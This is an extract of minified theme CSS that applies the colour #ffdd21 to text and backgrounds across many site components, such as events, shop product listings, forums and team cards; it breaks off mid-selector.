.attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, .dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb 